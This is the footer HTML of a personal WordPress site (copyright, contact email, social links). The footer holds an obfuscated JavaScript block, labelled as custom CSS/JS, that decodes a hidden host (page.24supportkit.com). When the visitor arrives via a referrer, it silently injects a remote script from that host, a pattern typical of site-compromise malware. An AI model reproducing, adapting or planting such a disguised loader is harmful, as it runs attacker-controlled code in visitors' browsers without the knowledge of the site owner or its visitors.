                </div>
            </div>
        </div>
        <div class=" bd-blogpagination-5">
    </div>
        </div>
    </div>
</div>
</div>

                    
                </div>
                
            </div>
            
        </div>

    </div>
</div></div>
	
		<footer class=" bd-footerarea-1">
            <section class=" bd-section-2 bd-page-width bd-tagstyles " id="section4" data-section-title="Three Columns">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutcontainer-10 bd-page-width  bd-columns bd-no-margins">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row 
 bd-row-flex 
 bd-row-align-middle">
                <div class=" bd-columnwrapper-8 
 col-md-4
 col-sm-6">
    <div class="bd-layoutcolumn-8 bd-column" ><div class="bd-vertical-align-wrapper"></div></div>
</div>
	
		<div class=" bd-columnwrapper-20 
 col-md-4
 col-sm-6">
    <div class="bd-layoutcolumn-20 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-8 bd-content-element">
    Tous droits réservés © 2014 - 2025. OLIVIER PAVIE&nbsp;<br><a href="mailto:OLIVIER@OPAVIE.COM" draggable="false" style="background-color: rgb(119, 119, 119); color: rgb(240, 173, 78); outline: 0px; font-size: 14px; letter-spacing: 2px; text-transform: uppercase;">OLIVIER@OPAVIE.COM</a><br style="color: rgb(255, 255, 255); font-size: 14px; letter-spacing: 2px; text-transform: uppercase;"><br></p></div></div>
</div>
	
		<div class=" bd-columnwrapper-22 
 col-md-4
 col-sm-6">
    <div class="bd-layoutcolumn-22 bd-column" ><div class="bd-vertical-align-wrapper"><div class=" bd-socialicons-3">
    
        <a target="_blank" class=" bd-socialicon-34 bd-socialicon" href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2FMrOlivierPavie%2F">
    <span class="bd-icon"></span><span></span>
</a>
    
    
    
    
        <a target="_blank" class=" bd-socialicon-38 bd-socialicon" href="//linkedin.com/shareArticle?title=&amp;mini=true&amp;url=https%3A%2F%2Fwww.linkedin.com%2Fin%2Fopavie%2F">
    <span class="bd-icon"></span><span></span>
</a>
    
    
    
    
    
    
</div></div></div>
</div>
            </div>
        </div>
    </div>
</div>
    </div>
</section>
	
		
    </footer>
<div id="wp-footer">
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/opaviecom01_251113\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8a45cbe2b67c1b48ab1c830ee68f0647 --><!-- end Simple Custom CSS and JS -->
    <!-- 47 queries. 0,104 seconds. -->
</div>
</body>
</html>